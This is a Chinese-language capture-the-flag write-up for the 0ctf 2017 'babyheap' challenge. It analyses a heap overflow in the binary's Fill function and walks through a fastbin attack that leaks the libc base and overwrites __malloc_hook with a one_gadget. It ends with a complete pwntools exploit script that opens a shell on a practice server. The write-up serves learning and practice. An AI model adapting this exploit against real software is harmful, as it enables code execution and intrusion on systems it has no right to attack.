
常规检查
逆向分析

程序有四个功能
- Allocate:分配内存大小并给出 index
- Fill:输入 index ,并分配内存进行内容写入操作
- Free:输入 index ,释放相应的内存空间
- Dump:输入 index ,打印内容
Allocate 函数

- 分配的大小不能超过 4096 字节
- *(24LL * i + a1):置 1 表示 chunk 已经创建
- *(a1 + 24LL * i + 8):存储 chunk 的大小
- *(a1 + 24LL * i + 16):存储 chunk 的地址
Fill 函数

- 先判断对应位是否为 1 ,即 chunk 是否存在
- 如果存在把输入的内容写入 *(24LL * v2 + a1 + 16) 对应的地址中。
- 同时这里没有对 v3 的大小做限制,存在堆溢出
Free 函数

- 先判断对应位是否为 1 ,即 chunk 是否存在
- 如果存在
- 把对应位 *(24LL * v2 + a1) 置 0 ,表示 chunk 销毁
- 记录 chunk 大小的 *(24LL * v2 + a1 + 8) 置 0
- 释放指针 *(24LL * v2 + a1 + 16) 对应的内存,即输入内容的那部分
Dump 函数

- 先判断对应位是否为 1 ,即 chunk 是否存在
- 如果存在,打印长度为 *(24LL * v2 + a1 + 8) 存储字节数内容指针 *(24LL * v2 + a1 + 16) 指向的内容
利用思路
两次 double free 与 fastbin attack 。第一次先泄露 libc 地址,然后找到构造 fack chunk 的地址。第二次通过构造的 fack chunk 堆溢出覆写 __malloc_hook 完成 get shell 。
利用过程
allocate(0x10)
allocate(0x10)
allocate(0x10)
allocate(0x10)
allocate(0x80)
free(1)
free(2)
由于 fastbin 是 LIFO ,切是单向链表链接的(依赖 fd 指针链接下一个 fastbin),所以我们 free 完之后 heap 情况如下

可以发现 index 为 2 的 chunk 的 fd 指针指向 index 为 1 的 chunk 。
payload = p64(0) * 3
payload += p64(0x21)
payload += p64(0) * 3
payload += p64(0x21)
payload += p8(0x80)
fill(0,payload)
把 chunk 2 的内容覆盖为 chunk 4 的地址,这样相当于 chunk 4 已经被 free 了而且被存放在 fastbin 中。
payload = p64(0) * 3
payload += p64(0x21)
fill(3,payload)
此时 heap 如下
gdb-peda$ x /40xg 0x55a64a9e8000 3
0x55a64a9e8000: 0x0000000000000000 0x0000000000000021 chunk 0
0x55a64a9e8010: 0x0000000000000000 0x0000000000000000
0x55a64a9e8020: 0x0000000000000000 0x0000000000000021 chunk 1
0x55a64a9e8030: 0x0000000000000000 0x0000000000000000
0x55a64a9e8040: 0x0000000000000000 0x0000000000000021 chunk 2
0x55a64a9e8050: 0x000055a64a9e8080 0x0000000000000000
0x55a64a9e8060: 0x0000000000000000 0x0000000000000021 chunk 3
0x55a64a9e8070: 0x0000000000000000 0x0000000000000000
0x55a64a9e8080: 0x0000000000000000 0x0000000000000021 chunk 4
0x55a64a9e8090: 0x0000000000000000 0x0000000000000000
0x55a64a9e80a0: 0x0000000000000000 0x0000000000000000
0x55a64a9e80b0: 0x0000000000000000 0x0000000000000000
0x55a64a9e80c0: 0x0000000000000000 0x0000000000000000
0x55a64a9e80d0: 0x0000000000000000 0x0000000000000000
0x55a64a9e80e0: 0x0000000000000000 0x0000000000000000
0x55a64a9e80f0: 0x0000000000000000 0x0000000000000000
0x55a64a9e8100: 0x0000000000000000 0x0000000000000000
0x55a64a9e8110: 0x0000000000000000 0x0000000000020ef1
0x55a64a9e8120: 0x0000000000000000 0x0000000000000000
0x55a64a9e8130: 0x0000000000000000 0x0000000000000000
我们等下要 malloc 回 chunk 4 ,可是 malloc fastbin 有检查, chunksize 必须与相应的 fastbin_index 匹配,所以我们覆盖 chunk 4 的 size 为 fastbin 大小
allocate(0x10)
allocate(0x10)
payload = p64(0) * 3
payload += p64(0x91)
fill(3,payload)
allocate(0x80)
free(4)
libc_base = u64(dump(2)[:8].strip().ljust(8, "x00"))-0x3c4b78
log.info("libc_base: "+hex(libc_base))
unsortbin 有一个特性,就是如果 usortbin 只有一个 bin ,它的 fd 和 bk 指针会指向同一个地址(unsorted bin 链表的头部),这个地址为 main_arena + 0x58 ,而且 main_arena 又相对 libc 固定偏移 0x3c4b20 ,所以得到这个fd的值,然后减去0x58再减去main_arena相对于libc的固定偏移,即得到libc的基地址。所以我们需要把 chunk 改成大于 fastbin 的大小,这样 free 后能进入 unsortbin 让我们能够泄露 libc 基址。
我们的目标是覆盖 __malloc_hook 函数,这样我们调用 malloc 时就相当于调用我们写入的内容
gdb-peda$ x/32xw (long long)(&main_arena)-0x40
0x7f2a8a09eae0 <_IO_wide_data_0+288>: 0x00000000 0x00000000 0x00000000 0x00000000
0x7f2a8a09eaf0 <_IO_wide_data_0+304>: 0x8a09d260 0x00007f2a 0x00000000 0x00000000
0x7f2a8a09eb00 <__memalign_hook>: 0x89d5fe20 0x00007f2a 0x89d5fa00 0x00007f2a
0x7f2a8a09eb10 <__malloc_hook>: 0x00000000 0x00000000 0x00000000 0x00000000
0x7f2a8a09eb20 <main_arena>: 0x00000000 0x00000000 0x00000000 0x00000000
0x7f2a8a09eb30 <main_arena+16>: 0x00000000 0x00000000 0x00000000 0x00000000
0x7f2a8a09eb40 <main_arena+32>: 0x00000000 0x00000000 0x00000000 0x00000000
0x7f2a8a09eb50 <main_arena+48>: 0x00000000 0x00000000 0x00000000 0x00000000
malloc 时还需要再次绕过检测,我 malloc(0x60) 也就是 0x70 大小的 chunk
gdb-peda$ x/32xw (long long)(&main_arena)-0x40+0xd
0x7f2a8a09eaed <_IO_wide_data_0+301>: 0x60000000 0x2a8a09d2 0x0000007f 0x00000000
0x7f2a8a09eafd: 0x20000000 0x2a89d5fe 0x0000007f 0x2a89d5fa
0x7f2a8a09eb0d <__realloc_hook+5>: 0x0000007f 0x00000000 0x00000000 0x00000000
0x7f2a8a09eb1d: 0x00000000 0x00000000 0x00000000 0x00000000
0x7f2a8a09eb2d <main_arena+13>: 0x00000000 0x00000000 0x00000000 0x00000000
0x7f2a8a09eb3d <main_arena+29>: 0x00000000 0x00000000 0x00000000 0x00000000
0x7f2a8a09eb4d <main_arena+45>: 0x00000000 0x00000000 0x00000000 0x00000000
0x7f2a8a09eb5d <main_arena+61>: 0x00000000 0x00000000 0x00000000 0x00000000
可以发现在 0x7f2a8a09eaed 处构造块可以绕过检测(因为 7f 满足 0x70 大小),可以计算 0x7f2a8a09eaed 距离 libc 基址的偏移为 0x3c4aed
allocate(0x60)
free(4)
payload = p64(libc_base+0x3c4aed)
fill(2, payload)
首先把 chunk 4 malloc 回来,这次 malloc 的大小在 fastbin 之内,然后把 chunk 4 的内容改为我们下一个要构造块的地址(chunk 4 已经被 free 掉,所以无法用 fill(4) 写入,由于我们刚刚把 chunk 2 的 fd 指针改为 chunk 4 的地址,所以第一次 malloc(0x10) 的时候是分配的原来 chunk 2 的块给 index 1,第二次 malloc(0x10) 的时候就会分配 chunk 4 的块给 index 2,也就是说 index 2 与 index 4 的内容都是 chunk 4)
allocate(0x60)
allocate(0x60)
payload = p8(0)*3
payload += p64(0)*2
payload += p64(libc_base+0x4526a)
fill(6, payload)
allocate(200)

在 __malloc_hook 地址处写入 one_gadget ,这样再次 allocate 就可以调用 one_gadget 拿 shell
get flag

exp 脚本
from pwn_debug import *
pdbg = pwn_debug('babyheap_0ctf_2017')
pdbg.remote('node3.buuoj.cn',26076)
p = pdbg.run('remote')
def allocate(size):
p.recvuntil('Command: ')
p.sendline('1')
p.recvuntil('Size: ')
p.sendline(str(size))
def fill(idx,content):
p.recvuntil('Command: ')
p.sendline('2')
p.recvuntil('Index: ')
p.sendline(str(idx))
p.recvuntil('Size: ')
p.sendline(str(len(content)))
p.recvuntil('Content: ')
p.send(content)
def free(idx):
p.recvuntil('Command: ')
p.sendline('3')
p.recvuntil('Index: ')
p.sendline(str(idx))
def dump(idx):
p.recvuntil('Command: ')
p.sendline('4')
p.recvuntil('Index: ')
p.sendline(str(idx))
p.recvline()
return p.recvline()
allocate(0x10)
allocate(0x10)
allocate(0x10)
allocate(0x10)
allocate(0x80)
free(1)
free(2)
#gdb.attach(p)
payload = p64(0) * 3
payload += p64(0x21)
payload += p64(0) * 3
payload += p64(0x21)
payload += p8(0x80)
fill(0,payload)
#gdb.attach(p)
payload = p64(0) * 3
payload += p64(0x21)
fill(3,payload)
#gdb.attach(p)
allocate(0x10)
allocate(0x10)
fill(1,'aaaa')
fill(2,'bbbb')
payload = p64(0) * 3
payload += p64(0x91)
fill(3,payload)
allocate(0x80)
free(4)
libc_base = u64(dump(2)[:8].strip().ljust(8, "x00"))-0x3c4b78
log.info("libc_base: "+hex(libc_base))
allocate(0x60)
free(4)
payload = p64(libc_base+0x3c4aed)
fill(2, payload)
allocate(0x60)
allocate(0x60)
payload = p8(0)*3
payload += p64(0)*2
payload += p64(libc_base+0x4526a)
fill(6, payload)
#gdb.attach(p)
allocate(255)
p.interactive()